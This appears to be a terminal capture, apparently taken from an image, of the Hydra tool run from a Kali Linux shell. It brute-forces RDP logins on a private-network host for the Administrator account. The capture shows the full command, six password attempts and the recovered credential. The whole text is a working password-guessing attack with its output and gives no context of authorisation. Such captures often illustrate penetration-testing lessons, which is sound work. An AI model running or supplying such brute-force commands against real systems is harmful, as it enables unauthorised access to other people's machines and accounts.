 root@kali:~# hydra -t 1 -V -f -l Administrator -P wordlist.txt rdp://192.168.0.20
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2019-11-30 18:09:59
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[DATA] max 1 task per 1 server, overall 1 task, 6 login tries (l:1/p:6), ~6 tries per task
[DATA] attacking rdp://192.168.0.20:3389/
[ATTEMPT] target 192.168.0.20 - login "Administrator" - pass "123456" - 1 of 6 [child 0] (0/0)
[ATTEMPT] target 192.168.0.20 - login "Administrator" - pass "654321" - 2 of 6 [child 0] (0/0)
[ATTEMPT] target 192.168.0.20 - login "Administrator" - pass "Qwerty1" - 3 of 6 [child 0] (0/0)
[ATTEMPT] target 192.168.0.20 - login "Administrator" - pass "Qwerty2" - 4 of 6 [child 0] (0/0)
[ATTEMPT] target 192.168.0.20 - login "Administrator" - pass "Sala1234" - 5 of 6 [child 0] (0/0)
[ATTEMPT] target 192.168.0.20 - login "Administrator" - pass "Qwerty7" - 6 of 6 [child 0] (0/0)
[3389][rdp] host: 192.168.0.20 login: Administrator password: Qwerty7
[STATUS] attack finished for 192.168.0.20 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2019-11-30 18:09:59
root@kali:~#